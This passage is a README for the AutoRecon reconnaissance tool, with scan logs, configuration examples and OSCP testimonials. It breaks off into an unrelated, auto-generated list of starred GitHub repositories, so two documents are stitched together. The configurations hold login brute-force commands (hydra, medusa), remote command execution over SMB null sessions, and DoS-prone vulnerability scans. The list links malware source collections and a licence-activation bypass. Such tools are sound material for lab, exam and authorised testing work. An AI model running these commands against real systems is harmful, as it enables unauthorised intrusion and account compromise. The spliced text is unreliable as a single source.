[*] Running service detection nmap-top-20-udp on 127.0.0.1
[*] Running service detection nmap-quick on 127.0.0.1
[*] Service detection nmap-quick on 127.0.0.1 finished successfully
[*] [127.0.0.1] ssh found on tcp/22
[*] [127.0.0.1] http found on tcp/80
[*] [127.0.0.1] rpcbind found on tcp/111
[*] [127.0.0.1] postgresql found on tcp/5432
[*] Running task tcp/22/nmap-ssh on 127.0.0.1
[*] Running task tcp/80/nmap-http on 127.0.0.1
[*] Running task tcp/80/curl-index on 127.0.0.1
[*] Running task tcp/80/curl-robots on 127.0.0.1
[*] Running task tcp/80/whatweb on 127.0.0.1
[*] Running task tcp/80/nikto on 127.0.0.1
[*] Running task tcp/111/nmap-nfs on 127.0.0.1
[*] Task tcp/80/curl-index on 127.0.0.1 finished successfully
[*] Task tcp/80/curl-robots on 127.0.0.1 finished successfully
[*] Task tcp/22/nmap-ssh on 127.0.0.1 finished successfully
[*] Task tcp/80/whatweb on 127.0.0.1 finished successfully
[*] Task tcp/111/nmap-nfs on 127.0.0.1 finished successfully
[*] Task tcp/80/nmap-http on 127.0.0.1 finished successfully
[*] Task tcp/80/nikto on 127.0.0.1 finished successfully
[*] Service detection nmap-top-20-udp on 127.0.0.1 finished successfully
[*] Service detection nmap-full-tcp on 127.0.0.1 finished successfully
[*] [127.0.0.1] http found on tcp/5984
[*] [127.0.0.1] rtsp found on tcp/5985
[*] Running task tcp/5984/nmap-http on 127.0.0.1
[*] Running task tcp/5984/curl-index on 127.0.0.1
[*] Running task tcp/5984/curl-robots on 127.0.0.1
[*] Running task tcp/5984/whatweb on 127.0.0.1
[*] Running task tcp/5984/nikto on 127.0.0.1
[*] Task tcp/5984/curl-index on 127.0.0.1 finished successfully
[*] Task tcp/5984/curl-robots on 127.0.0.1 finished successfully
[*] Task tcp/5984/whatweb on 127.0.0.1 finished successfully
[*] Task tcp/5984/nikto on 127.0.0.1 finished successfully
[*] Task tcp/5984/nmap-http on 127.0.0.1 finished successfully
[*] Finished scanning target 127.0.0.1
```
The default port scan profile first performs a full TCP port scan, a top 20 UDP port scan, and a top 1000 TCP port scan. You may ask why AutoRecon scans the top 1000 TCP ports at the same time as a full TCP port scan (which also scans those ports). The reason is simple: most open ports will generally be in the top 1000, and we want to start enumerating services quickly, rather than wait for Nmap to scan every single port. As you can see, all the service enumeration scans actually finish before the full TCP port scan is done. While there is a slight duplication of efforts, it pays off by getting actual enumeration results back to the tester quicker.
Note that the actual command line output will be colorized if your terminal supports it.
**Scanning multiple targets**
```
python3 autorecon.py 192.168.1.100 192.168.1.1/30 localhost
[*] Scanning target 192.168.1.100
[*] Scanning target 192.168.1.1
[*] Scanning target 192.168.1.2
[*] Scanning target localhost
[*] Running service detection nmap-quick on 192.168.1.100
[*] Running service detection nmap-quick on localhost
[*] Running service detection nmap-top-20-udp on 192.168.1.100
[*] Running service detection nmap-quick on 192.168.1.1
[*] Running service detection nmap-quick on 192.168.1.2
[*] Running service detection nmap-top-20-udp on 192.168.1.1
[*] Running service detection nmap-full-tcp on 192.168.1.100
[*] Running service detection nmap-top-20-udp on localhost
[*] Running service detection nmap-top-20-udp on 192.168.1.2
[*] Running service detection nmap-full-tcp on localhost
[*] Running service detection nmap-full-tcp on 192.168.1.1
[*] Running service detection nmap-full-tcp on 192.168.1.2
...
```
AutoRecon supports multiple targets per scan, and will expand IP ranges provided in CIDR notation. By default, only 5 targets will be scanned at a time, with 10 scans per target.
**Scanning multiple targets with advanced options**
```
python3 autorecon.py -ct 2 -cs 2 -vv -o outputdir 192.168.1.100 192.168.1.1/30 localhost
[*] Scanning target 192.168.1.100
[*] Scanning target 192.168.1.1
[*] Running service detection nmap-quick on 192.168.1.100 with nmap -vv --reason -Pn -sV -sC --version-all -oN "/root/outputdir/192.168.1.100/scans/_quick_tcp_nmap.txt" -oX "/root/outputdir/192.168.1.100/scans/_quick_tcp_nmap.xml" 192.168.1.100
[*] Running service detection nmap-quick on 192.168.1.1 with nmap -vv --reason -Pn -sV -sC --version-all -oN "/root/outputdir/192.168.1.1/scans/_quick_tcp_nmap.txt" -oX "/root/outputdir/192.168.1.1/scans/_quick_tcp_nmap.xml" 192.168.1.1
[*] Running service detection nmap-top-20-udp on 192.168.1.100 with nmap -vv --reason -Pn -sU -A --top-ports=20 --version-all -oN "/root/outputdir/192.168.1.100/scans/_top_20_udp_nmap.txt" -oX "/root/outputdir/192.168.1.100/scans/_top_20_udp_nmap.xml" 192.168.1.100
[*] Running service detection nmap-top-20-udp on 192.168.1.1 with nmap -vv --reason -Pn -sU -A --top-ports=20 --version-all -oN "/root/outputdir/192.168.1.1/scans/_top_20_udp_nmap.txt" -oX "/root/outputdir/192.168.1.1/scans/_top_20_udp_nmap.xml" 192.168.1.1
[-] [192.168.1.1 nmap-quick] Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-01 17:25 EST
[-] [192.168.1.100 nmap-quick] Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-01 17:25 EST
[-] [192.168.1.100 nmap-top-20-udp] Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-01 17:25 EST
[-] [192.168.1.1 nmap-top-20-udp] Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-01 17:25 EST
[-] [192.168.1.1 nmap-quick] NSE: Loaded 148 scripts for scanning.
[-] [192.168.1.1 nmap-quick] NSE: Script Pre-scanning.
[-] [192.168.1.1 nmap-quick] NSE: Starting runlevel 1 (of 2) scan.
[-] [192.168.1.1 nmap-quick] Initiating NSE at 17:25
[-] [192.168.1.1 nmap-quick] Completed NSE at 17:25, 0.00s elapsed
[-] [192.168.1.1 nmap-quick] NSE: Starting runlevel 2 (of 2) scan.
[-] [192.168.1.1 nmap-quick] Initiating NSE at 17:25
[-] [192.168.1.1 nmap-quick] Completed NSE at 17:25, 0.00s elapsed
[-] [192.168.1.1 nmap-quick] Initiating ARP Ping Scan at 17:25
[-] [192.168.1.100 nmap-quick] NSE: Loaded 148 scripts for scanning.
[-] [192.168.1.100 nmap-quick] NSE: Script Pre-scanning.
[-] [192.168.1.100 nmap-quick] NSE: Starting runlevel 1 (of 2) scan.
[-] [192.168.1.100 nmap-quick] Initiating NSE at 17:25
[-] [192.168.1.100 nmap-quick] Completed NSE at 17:25, 0.00s elapsed
[-] [192.168.1.100 nmap-quick] NSE: Starting runlevel 2 (of 2) scan.
[-] [192.168.1.100 nmap-quick] Initiating NSE at 17:25
[-] [192.168.1.100 nmap-quick] Completed NSE at 17:25, 0.00s elapsed
[-] [192.168.1.100 nmap-quick] Initiating ARP Ping Scan at 17:25
...
```
In this example, the -ct option limits the number of concurrent targets to 2, and the -cs option limits the number of concurrent scans per target to 2. The -vv option makes the output very verbose, showing the output of every scan being run. The -o option sets a custom output directory for scan results to be saved.
### Verbosity
AutoRecon supports three levels of verbosity:
* (none) Minimal output. AutoRecon will announce when target scans start and finish, as well as which services were identified.
* (-v) Verbose output. AutoRecon will additionally specify the exact commands which are being run, as well as highlighting any patterns which are matched in command output.
* (-vv) Very verbose output. AutoRecon will output everything. Literally every line from all commands which are currently running. When scanning multiple targets concurrently, this can lead to a ridiculous amount of output. It is not advised to use -vv unless you absolutely need to see live output from commands.
### Results
By default, results will be stored in the ./results directory. A new sub directory is created for every target. The structure of this sub directory is:
```
.
├── exploit/
├── loot/
├── report/
│ ├── local.txt
│ ├── notes.txt
│ ├── proof.txt
│ └── screenshots/
└── scans/
├── _commands.log
├── _manual_commands.txt
└── xml/
```
The exploit directory is intended to contain any exploit code you download / write for the target.
The loot directory is intended to contain any loot (e.g. hashes, interesting files) you find on the target.
The report directory contains some auto-generated files and directories that are useful for reporting:
* local.txt can be used to store the local.txt flag found on targets.
* notes.txt should contain a basic template where you can write notes for each service discovered.
* proof.txt can be used to store the proof.txt flag found on targets.
* The screenshots directory is intended to contain the screenshots you use to document the exploitation of the target.
The scans directory is where all results from scans performed by AutoRecon will go. This includes port scans / service detection scans, as well as any service enumeration scans. It also contains two other files:
* \_commands.log contains a list of every command AutoRecon ran against the target. This is useful if one of the commands fails and you want to run it again with modifications.
* \_manual_commands.txt contains any commands that are deemed "too dangerous" to run automatically, either because they are too intrusive, require modification based on human analysis, or just work better when there is a human monitoring them.
If a scan results in an error, a file called \_errors.log will also appear in the scans directory with some details to alert the user.
If output matches a defined pattern, a file called \_patterns.log will also appear in the scans directory with details about the matched output.
The scans/xml directory stores any XML output (e.g. from Nmap scans) separately from the main scan outputs, so that the scans directory itself does not get too cluttered.
### Port Scan profiles
The port-scan-profiles.toml file is where you can define the initial port scans / service detection commands. The configuration file uses the TOML format, which is explained here: https://github.com/toml-lang/toml
Here is an example profile called "quick":
```toml
[quick]
[quick.nmap-quick]
[quick.nmap-quick.service-detection]
command = 'nmap {nmap_extra} -sV --version-all -oN "{scandir}/_quick_tcp_nmap.txt" -oX "{scandir}/xml/_quick_tcp_nmap.xml" {address}'
pattern = '^(?P<port>\d+)\/(?P<protocol>(tcp|udp))(.*)open(\s*)(?P<service>[\w\-\/]+)(\s*)(.*)$'
[quick.nmap-top-20-udp]
[quick.nmap-top-20-udp.service-detection]
command = 'nmap {nmap_extra} -sU -A --top-ports=20 --version-all -oN "{scandir}/_top_20_udp_nmap.txt" -oX "{scandir}/xml/_top_20_udp_nmap.xml" {address}'
pattern = '^(?P<port>\d+)\/(?P<protocol>(tcp|udp))(.*)open(\s*)(?P<service>[\w\-\/]+)(\s*)(.*)$'
```
Note that indentation is optional, it is used here purely for aesthetics. The "quick" profile defines a scan called "nmap-quick". This scan has a service-detection command which uses nmap to scan the top 1000 TCP ports. The command uses two references: {scandir} is the location of the scans directory for the target, and {address} is the address of the target.
A regex pattern is defined which matches three named groups (port, protocol, and service) in the output. Every service-detection command must have a corresponding pattern that matches all three of those groups. AutoRecon will attempt to do some checks and refuse to scan if any of these groups are missing.
An almost identical scan called "nmap-top-20-udp" is also defined. This scans the top 20 UDP ports.
Here is a more complicated example:
```toml
[udp]
[udp.udp-top-20]
[udp.udp-top-20.port-scan]
command = 'unicornscan -mU -p 631,161,137,123,138,1434,445,135,67,53,139,500,68,520,1900,4500,514,49152,162,69 {address} 2>&1 | tee "{scandir}/_top_20_udp_unicornscan.txt"'
pattern = '^UDP open\s*[\w-]+\[\s*(?P<port>\d+)\].*$'
[udp.udp-top-20.service-detection]
command = 'nmap {nmap_extra} -sU -A -p {ports} --version-all -oN "{scandir}/_top_20_udp_nmap.txt" -oX "{scandir}/xml/_top_20_udp_nmap.xml" {address}'
pattern = '^(?P<port>\d+)\/(?P<protocol>(udp))(.*)open(\s*)(?P<service>[\w\-\/]+)(\s*)(.*)$'
```
In this example, a profile called "udp" defines a scan called "udp-top-20". This scan has two commands, one is a port-scan and the other is a service-detection. When a port-scan command is defined, it will always be run first. The corresponding pattern must match a named group "port" which extracts the port number from the output.
The service-detection will be run after the port-scan command has finished, and uses a new reference: {ports}. This reference is a comma-separated string of all the ports extracted by the port-scan command. Note that the same three named groups (port, protocol, and service) are defined in the service-detection pattern.
Both the port-scan and the service-detection commands use the {scandir} and {address} references.
Note that if a port-scan command is defined without a corresponding service-detection command, AutoRecon will refuse to scan.
This more complicated example is only really useful if you want to use unicornscan's speed in conjuction with nmap's service detection abilities. If you are content with using Nmap for both port scanning and service detection, you do not need to use this setup.
### Service Scans
The service-scans.toml file is where you can define service enumeration scans and other manual commands associated with certain services.
Here is an example of a simple configuration:
```toml
[ftp]
service-names = [
'^ftp',
'^ftp\-data'
]
[[ftp.scan]]
name = 'nmap-ftp'
command = 'nmap {nmap_extra} -sV -p {port} --script="(ftp* or ssl*) and not (brute or broadcast or dos or external or fuzzer)" -oN "{scandir}/{protocol}_{port}_ftp_nmap.txt" -oX "{scandir}/xml/{protocol}_{port}_ftp_nmap.xml" {address}'
[[ftp.scan.pattern]]
description = 'Anonymous FTP Enabled!'
pattern = 'Anonymous FTP login allowed'
[[ftp.manual]]
description = 'Bruteforce logins:'
commands = [
'hydra -L "{username_wordlist}" -P "{password_wordlist}" -e nsr -s {port} -o "{scandir}/{protocol}_{port}_ftp_hydra.txt" ftp://{address}',
'medusa -U "{username_wordlist}" -P "{password_wordlist}" -e ns -n {port} -O "{scandir}/{protocol}_{port}_ftp_medusa.txt" -M ftp -h {address}'
]
```
Note that indentation is optional, it is used here purely for aesthetics. The service "ftp" is defined here. The service-names array contains regex strings which should match the service name from the service-detection scans. Regex is used to be as flexible as possible. The service-names array works on a whitelist basis; as long as one of the regex strings matches, the service will get scanned.
An optional ignore-service-names array can also be defined, if you want to blacklist certain regex strings from matching.
The ftp.scan section defines a single scan, named nmap-ftp. This scan defines a command which runs nmap with several ftp-related scripts. Several references are used here:
* {nmap_extra} by default is set to "-vv --reason -Pn" but this can be overridden or appended to using the --nmap or --nmap-append command line options respectively. If the protocol is UDP, "-sU" will also be appended.
* {port} is the port that the service is running on.
* {scandir} is the location of the scans directory for the target.
* {protocol} is the protocol being used (either tcp or udp).
* {address} is the address of the target.
A pattern is defined for the nmap-ftp scan, which matches the simple pattern "Anonymous FTP login allowed". In the event that this pattern matches output of the nmap-ftp command, the pattern description ("Anonymous FTP Enabled!") will be saved to the \_patterns.log file in the scans directory. A special reference {match} can be used in the description to reference the entire match, or the first capturing group.
The ftp.manual section defines a group of manual commands. This group contains a description for the user, and a commands array which contains the commands that a user can run. Two new references are defined here: {username_wordlist} and {password_wordlist} which are configured at the very top of the service-scans.toml file, and default to a username and password wordlist provided by SecLists.
Here is a more complicated configuration:
```toml
[smb]
service-names = [
'^smb',
'^microsoft\-ds',
'^netbios'
]
[[smb.scan]]
name = 'nmap-smb'
command = 'nmap {nmap_extra} -sV -p {port} --script="(nbstat or smb* or ssl*) and not (brute or broadcast or dos or external or fuzzer)" --script-args="unsafe=1" -oN "{scandir}/{protocol}_{port}_smb_nmap.txt" -oX "{scandir}/xml/{protocol}_{port}_smb_nmap.xml" {address}'
[[smb.scan]]
name = 'enum4linux'
command = 'enum4linux -a -M -l -d {address} 2>&1 | tee "{scandir}/enum4linux.txt"'
run_once = true
ports.tcp = [139, 389, 445]
ports.udp = [137]
[[smb.scan]]
name = 'nbtscan'
command = 'nbtscan -rvh {address} 2>&1 | tee "{scandir}/nbtscan.txt"'
run_once = true
ports.udp = [137]
[[smb.scan]]
name = 'smbclient'
command = 'smbclient -L\\ -N -I {address} 2>&1 | tee "{scandir}/smbclient.txt"'
run_once = true
ports.tcp = [139, 445]
[[smb.scan]]
name = 'smbmap-share-permissions'
command = 'smbmap -H {address} -P {port} 2>&1 | tee -a "{scandir}/smbmap-share-permissions.txt"; smbmap -u null -p "" -H {address} -P {port} 2>&1 | tee -a "{scandir}/smbmap-share-permissions.txt"'
[[smb.scan]]
name = 'smbmap-list-contents'
command = 'smbmap -H {address} -P {port} -R 2>&1 | tee -a "{scandir}/smbmap-list-contents.txt"; smbmap -u null -p "" -H {address} -P {port} -R 2>&1 | tee -a "{scandir}/smbmap-list-contents.txt"'
[[smb.scan]]
name = 'smbmap-execute-command'
command = 'smbmap -H {address} -P {port} -x "ipconfig /all" 2>&1 | tee -a "{scandir}/smbmap-execute-command.txt"; smbmap -u null -p "" -H {address} -P {port} -x "ipconfig /all" 2>&1 | tee -a "{scandir}/smbmap-execute-command.txt"'
[[smb.manual]]
description = 'Nmap scans for SMB vulnerabilities that could potentially cause a DoS if scanned (according to Nmap). Be careful:'
commands = [
'nmap {nmap_extra} -sV -p {port} --script="smb-vuln-ms06-025" --script-args="unsafe=1" -oN "{scandir}/{protocol}_{port}_smb_ms06-025.txt" -oX "{scandir}/xml/{protocol}_{port}_smb_ms06-025.xml" {address}',
'nmap {nmap_extra} -sV -p {port} --script="smb-vuln-ms07-029" --script-args="unsafe=1" -oN "{scandir}/{protocol}_{port}_smb_ms07-029.txt" -oX "{scandir}/xml/{protocol}_{port}_smb_ms07-029.xml" {address}',
'nmap {nmap_extra} -sV -p {port} --script="smb-vuln-ms08-067" --script-args="unsafe=1" -oN "{scandir}/{protocol}_{port}_smb_ms08-067.txt" -oX "{scandir}/xml/{protocol}_{port}_smb_ms08-067.xml" {address}'
]
```
The main difference here is that several scans have some new settings:
* The ports.tcp array defines a whitelist of TCP ports which the command can be run against. If the service is detected on a port that is not in the whitelist, the command will not be run against it.
* The ports.udp array defines a whitelist of UDP ports which the command can be run against. It operates in the same way as the ports.tcp array.
Why do these settings even exist? Well, some commands will only run against specific ports, and can't be told to run against any other ports. enum4linux for example, will only run against TCP ports 139, 389, and 445, and UDP port 137.
In fact, enum4linux will always try these ports when it is run. So if the SMB service is found on TCP ports 139 and 445, AutoRecon may attempt to run enum4linux twice for no reason. This is why the third setting exists:
* If run_once is set to true, the command will only ever run once for that target, even if the SMB service is found on multiple ports.
## Testimonials
> AutoRecon was invaluable during my OSCP exam, in that it saved me from the tedium of executing my active information gathering commands myself. I was able to start on a target with all of the information I needed clearly laid in front of me. I would strongly recommend this utility for anyone in the PWK labs, the OSCP exam, or other environments such as VulnHub or HTB. It is a great tool for both people just starting down their journey into OffSec and seasoned veterans alike. Just make sure that somewhere between those two points you take the time to learn what's going on "under the hood" and how / why it scans what it does.
>
>\- b0ats (rooted 5/5 exam hosts)
> Wow, what a great find! Before using AutoRecon, ReconScan was my goto enumeration script for targets because it automatically ran the enumeration commands after it finds open ports. The only thing missing was the automatic creation of key directories a pentester might need during an engagement (exploit, loot, report, scans). Reconnoitre did this but didn't automatically run those commands for you. I thought ReconScan that was the bee's knees until I gave AutoRecon a try. It's awesome! It combines the best features of Reconnoitre (auto directory creation) and ReconScan (automatically executing the enumeration commands). All I have to do is run it on a target or a set of targets and start going over the information it has already collected while it continues the rest of scan. The proof is in the pudding :) Passed the OSCP exam! Kudos to Tib3rius!
>
>\- werk0ut
> A friend told me about AutoRecon, so I gave it a try in the PWK labs. AutoRecon launches the common tools we all always use, whether it be nmap or nikto, and also creates a nice subfolder system based on the targets you are attacking. The strongest feature of AutoRecon is the speed; on the OSCP exam I left the tool running in the background while I started with another target, and in a matter of minutes I had all of the AutoRecon output waiting for me. AutoRecon creates a file full of commands that you should try manually, some of which may require tweaking (for example, hydra bruteforcing commands). It's good to have that extra checklist.
>
>\- tr3mb0 (rooted 4/5 exam hosts)
> Being introduced to AutoRecon was a complete game changer for me while taking the OSCP and establishing my penetration testing methodology. AutoRecon is a multi-threaded reconnaissance tool that combines and automates popular enumeration tools to do most of the hard work for you. You can't get much better than that! After running AutoRecon on my OSCP exam hosts, I was given a treasure chest full of information that helped me to start on each host and pass on my first try. The best part of the tool is that it automatically launches further enumeration scans based on the initial port scans (e.g. run enum4linux if SMB is detected). The only bad part is that I did not use this tool sooner! Thanks Tib3rius.
>
>\- rufy (rooted 4/5 exam hosts)
> AutoRecon allows a security researcher to iteratively scan hosts and identify potential attack vectors. Its true power comes in the form of performing scans in the background while the attacker is working on another host. I was able to start my scans and finish a specific host I was working on - and then return to find all relevant scans completed. I was then able to immediately begin trying to gain initial access instead of manually performing the active scanning process. I will continue to use AutoRecon in future penetration tests and CTFs, and highly recommend you do the same.
>
>\- waar (rooted 4.99/5 exam hosts)
> "If you have to do a task more than twice a day, you need to automate it." That's a piece of advice that an old boss gave to me. AutoRecon takes that lesson to heart. Whether you're sitting in the exam, or in the PWK labs, you can fire off AutoRecon and let it work its magic. I had it running during my last exam while I worked on the buffer overflow. By the time I finished, all the enum data I needed was there for me to go through. 10/10 would recommend for anyone getting into CTF, and anyone who has been at this a long time.
>
>\- whoisflynn
> I love this tool so much I wrote it.
>
>\- Tib3rius (rooted 5/5 exam hosts)
> I highly recommend anyone going for their OSCP, doing CTFs or on HTB to checkout this tool. Been using AutoRecon on HTB for a month before using it over on the PWK labs and it helped me pass my OSCP exam. If you're having a hard time getting settled with an enumeration methodology I encourage you to follow the flow and techniques this script uses. It takes out a lot of the tedious work that you're probably used to while at the same time provide well-organized subdirectories to quickly look over so you don't lose your head. The manual commands it provides are great for those specific situations that need it when you have run out of options. It's a very valuable tool, cannot recommend enough.
>
>\- d0hnuts (rooted 5/5 exam hosts)
> Autorecon is not just any other tool, it is a recon correlation framwork for engagements. This helped me fire a whole bunch of scans while I was working on other targets. This can help a lot in time management. This assisted me to own 4/5 boxes in pwk exam! Result: Passed!
>
>\- Wh0ami (rooted 4/5 exam hosts)
> The first time I heard of AutoRecon I asked whether I actually needed this, my enumeration was OK... I tried it with an open mind and straight away was a little floored on the amount of information that it would generate. Once I got used to it, and started reading the output I realized how much I was missing. I used it for the OSCP exam, and it found things I would never have otherwise found. I firmly believe, without AutoRecon I would have failed. It's a great tool, and I'm very impressed what Tib3rius was able to craft up. Definitely something I'm already recommending to others, including you!
>
>\- othornew
> AutoRecon helped me save valuable time in my OSCP exam, allowing me to spend less time scanning systems and more time breaking into them. This software is worth its weight in gold!
>
>\- TorHackr
> The magical tool that made enumeration a piece of cake, just fire it up and watch the beauty of multi-threading spitting a ton of information that would have taken loads of commands to execute. I certainly believe that by just using AutoRecon in the OSCP exam, half of the effort would already be done. Strongly recommended!
>
>\- Arman (solved 4.5/5 exam hosts)
|
<!--lint disable awesome-contributing awesome-license awesome-list-item match-punctuation no-repeat-punctuation no-undefined-references awesome-spell-check-->
# Awesome Stars [](https://github.com/sindresorhus/awesome)
> A curated list of my GitHub stars! Generated by [starred](https://github.com/maguowei/starred).
## Contents
- [ActionScript](#actionscript)
- [AppleScript](#applescript)
- [Assembly](#assembly)
- [AutoHotkey](#autohotkey)
- [AutoIt](#autoit)
- [Batchfile](#batchfile)
- [C](#c)
- [C#](#c#)
- [C++](#c++)
- [CSS](#css)
- [CoffeeScript](#coffeescript)
- [Crystal](#crystal)
- [Elixir](#elixir)
- [Emacs Lisp](#emacs-lisp)
- [G-code](#g-code)
- [GLSL](#glsl)
- [Go](#go)
- [HTML](#html)
- [Haskell](#haskell)
- [Inno Setup](#inno-setup)
- [Java](#java)
- [JavaScript](#javascript)
- [Jinja](#jinja)
- [Jupyter Notebook](#jupyter-notebook)
- [Kotlin](#kotlin)
- [Lua](#lua)
- [Makefile](#makefile)
- [Mercury](#mercury)
- [Others](#others)
- [PHP](#php)
- [PowerShell](#powershell)
- [Python](#python)
- [ReScript](#rescript)
- [Ruby](#ruby)
- [Rust](#rust)
- [SCSS](#scss)
- [Scala](#scala)
- [Shell](#shell)
- [Svelte](#svelte)
- [Swift](#swift)
- [Tcl](#tcl)
- [TeX](#tex)
- [TypeScript](#typescript)
- [VBScript](#vbscript)
- [Vue](#vue)
## ActionScript
- [InQuest/malware-samples](https://github.com/InQuest/malware-samples) - A collection of malware samples and relevant dissection information, most probably referenced from http://blog.inquest.net
## AppleScript
- [noopkat/twitch-scripts](https://github.com/noopkat/twitch-scripts) - all of the scripts I use to automate my twitch stream
## Assembly
- [vxunderground/MalwareSourceCode](https://github.com/vxunderground/MalwareSourceCode) - Collection of malware source code for a variety of platforms in an array of different programming languages.
- [guitmz/virii](https://github.com/guitmz/virii) - Collection of ancient computer virus source codes
## AutoHotkey
- [Nigh/ahk-autoupdate-template](https://github.com/Nigh/ahk-autoupdate-template) - ahk app with autoupdate template
- [Nigh/I-wanna-clean-keyboard](https://github.com/Nigh/I-wanna-clean-keyboard) - This app won't clean your keyboard... but it could block the keyboard input when you were cleaning the keyboard...
- [pjagada/spawn-juicer](https://github.com/pjagada/spawn-juicer) - Multi-instance and single-instance set seed reset macro with automatic spawn resetting for Minecraft speedrunning
- [xcloudx01/Automatic-Folder-Monitor-and-Sorter](https://github.com/xcloudx01/Automatic-Folder-Monitor-and-Sorter) - Automatically moves files matching a category to a set folder. Eg: All image files > Images folder.
- [Drugoy/Autohotkey-scripts-.ahk](https://github.com/Drugoy/Autohotkey-scripts-.ahk) - My collection of autohotkey scripts. Some scripts are written by me, some are modified by me, some are completely created by others.
- [pjagada/strongholdnotcalculator](https://github.com/pjagada/strongholdnotcalculator) - lookup tables, their generators, and readers for perfect travel
- [Nigh/Genshin-fishing](https://github.com/Nigh/Genshin-fishing) - Genshin auto fishing
- [2called-chaos/gtav-online-ahk](https://github.com/2called-chaos/gtav-online-ahk) - GTA V Online AHK-Macros
- [Liscum/QuickMacro](https://github.com/Liscum/QuickMacro) - GTA Online useful macros
- [pjagada/minecraftahk](https://github.com/pjagada/minecraftahk) - Reset macros to increase reset efficiency in Minecraft Java Edition speedrunning
## AutoIt
- [rcmaehl/MSEdgeRedirect](https://github.com/rcmaehl/MSEdgeRedirect) - A Tool to Redirect News, Search, Widgets, Weather and More to Your Default Browser
## Batchfile
- [JarateKing/CleanTF2plus](https://github.com/JarateKing/CleanTF2plus) - Clean TF2's sequel
- [yonderbread/ame-scripts](https://github.com/yonderbread/ame-scripts) - Windows 10 AME script, sliced and diced.
- [chsliu/batch](https://github.com/chsliu/batch) - Batch files for Windows
- [fluteds/batch](https://github.com/fluteds/batch) - My batch and ahk files for day to day usage, fixing annoying crashes, check wifi connections and disable general Windows 10 telemetry along with disabling useless apps
- [RiversideRocks/autobing](https://github.com/RiversideRocks/autobing) - Farm Microsoft Rewards with Bing searches.
- [abbodi1406/KMS_VL_ALL_AIO](https://github.com/abbodi1406/KMS_VL_ALL_AIO) - Smart Activation Script
- [massgravel/Microsoft-Activation-Scripts](https://github.com/massgravel/Microsoft-Activation-Scripts) - A collection of scripts for activating Microsoft products using HWID / KMS38 / Online KMS activation methods with a focus on open-source code, less antivirus detection and user-friendliness.
- [Lyceris-chan/GenshinImpact](https://github.com/Lyceris-chan/GenshinImpact) - This repo contains a script meant to ease and help intel players with setting up their machine to be able to play this game.
## C
- [woofdoggo/mapless-practice](https://github.com/woofdoggo/mapless-practice) - Generator for practicing mapless buried treasure for Minecraft speedruns
- [valinet/ExplorerPatcher](https://github.com/valinet/ExplorerPatcher) - This project aims to enhance the working environment on Windows
- [processhacker/processhacker](https://github.com/processhacker/processhacker) - A free, powerful, multi-purpose tool that helps you monitor system resources, debug software and detect malware.
- [ventoy/Ventoy](https://github.com/ventoy/Ventoy) - A new bootable USB solution.
- [AndyNovo/filteredseed](https://github.com/AndyNovo/filteredseed) -
- [itm4n/PrintSpoofer](https://github.com/itm4n/PrintSpoofer) - Abusing Impersonation Privileges on Windows 10 and Server 2019
- [smy20011/fsg-windows](https://github.com/smy20011/fsg-windows) - Minecraft Speedrun Filter Compiled for Windows
- [fairyglade/ly](https://github.com/fairyglade/ly) - display manager with console UI
- [Foundry376/Mailspring](https://github.com/Foundry376/Mailspring) - :love_letter: A beautiful, fast and fully open source mail client for Mac, Windows and Linux.
## C# #
- [ItsKaitlyn03/OculusKiller](https://github.com/ItsKaitlyn03/OculusKiller) - Completely kill the Oculus Dash and auto-launch SteamVR.
- [dremin/RetroBar](https://github.com/dremin/RetroBar) - Classic Windows 95, 98, Me, 2000, XP taskbar for modern versions of Windows
- [gerardog/gsudo](https://github.com/gerardog/gsudo) - A Sudo for Windows
- [Andrewthe13th/Inventory_Kamera](https://github.com/Andrewthe13th/Inventory_Kamera) - Scans Genshin Impact characters, artifacts, and weapons from the game window into a JSON file.
- [CypElf/GenshinLyrePlayer](https://github.com/CypElf/GenshinLyrePlayer) - An easy to use, automatic MIDI player for the Genshin Impact in-game musical instruments.
- [MCMrARM/mc-w10-version-launcher](https://github.com/MCMrARM/mc-w10-version-launcher) - Windows 10 Multi-Version launcher.
- [iQuerz/iQScript](https://github.com/iQuerz/iQScript) - An AutoHotkey script that I use on the daily basis for my PC. Comes with an installer that takes care of everything for you.
- [DarwinBaker/AATool](https://github.com/DarwinBaker/AATool) - A tool to track Minecraft Advancement progress.
- [Mr-Technician/BorderlessMinecraft](https://github.com/Mr-Technician/BorderlessMinecraft) - Application to run Minecraft as a borderless window.
- [files-community/Files](https://github.com/files-community/Files) - A modern file manager for Windows
- [ppy/osu](https://github.com/ppy/osu) - rhythm is just a *click* away!
- [microsoft/PowerToys](https://github.com/microsoft/PowerToys) - Windows system utilities to maximize productivity
- [Sonarr/Sonarr](https://github.com/Sonarr/Sonarr) - Smart PVR for newsgroup and bittorrent users.
- [gibbed/SteamAchievementManager](https://github.com/gibbed/SteamAchievementManager) - A manager for game achievements in Steam.
- [TwosHusbandS/Project-127](https://github.com/TwosHusbandS/Project-127) - Custom Client to achieve a working 1.27 GTA V for everyone on PC
- [JustArchiNET/ArchiSteamFarm](https://github.com/JustArchiNET/ArchiSteamFarm) - C# application with primary purpose of farming Steam cards from multiple accounts simultaneously.
- [Klocman/Bulk-Crap-Uninstaller](https://github.com/Klocman/Bulk-Crap-Uninstaller) - Remove large amounts of unwanted applications quickly.
- [rocksdanister/lively](https://github.com/rocksdanister/lively) - Free and open-source software that allows users to set animated desktop wallpapers and screensavers.
- [benjibobs/Steam-Shutdown](https://github.com/benjibobs/Steam-Shutdown) - A simple and lightweight program that will shutdown your PC after Steam has finished all of its downloads
- [AutoDarkMode/Windows-Auto-Night-Mode](https://github.com/AutoDarkMode/Windows-Auto-Night-Mode) - Automatically switches between the dark and light theme of Windows 10 and Windows 11
- [karpach/remote-shutdown-pc](https://github.com/karpach/remote-shutdown-pc) - Remote Shutdown Manager is a windows application, which gives an ability to shutdown, suspend, hibernate PC or turn screen off using HTTP GET request.
- [ShareX/ShareX](https://github.com/ShareX/ShareX) - ShareX is a free and open source program that lets you capture or record any area of your screen and share it with a single press of a key. It also allows uploading images, text or other types of file
- [GroovyGiantPanda/FiveMRpServerResources](https://github.com/GroovyGiantPanda/FiveMRpServerResources) -
## C++
- [Treeki/PocketWordle](https://github.com/Treeki/PocketWordle) - Wordle for Pocket PC 2003
- [MultiMC/Launcher](https://github.com/MultiMC/Launcher) - A custom launcher for Minecraft that allows you to easily manage multiple installations of Minecraft at once
- [MaikelChan/SpaceCadetPinball](https://github.com/MaikelChan/SpaceCadetPinball) - Wii and 3DS ports of 3D Pinball - Space Cadet
